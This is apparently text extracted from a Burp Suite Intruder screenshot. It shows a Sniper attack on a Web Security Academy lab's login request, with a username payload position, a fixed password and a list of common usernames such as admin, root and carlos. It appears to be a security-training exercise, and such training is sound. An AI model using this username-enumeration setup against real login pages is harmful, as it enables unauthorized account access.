 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Sniper attack
Start attack
Target https://0a86001a040731bc851f8b2d00ce003b.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a86001a040731bc851f8b2d00ce003b.web-security-academy.net
3 Cookie: session=wix7MtmnQgI1TjWCYQ7B8ZBm0i0IVm57
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
13 Origin: https://0a86001a040731bc851f8b2d00ce003b.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a86001a040731bc851f8b2d00ce003b.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§telvin§&password=12345
Search
1 highlight 1 payload position Length: 1024
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload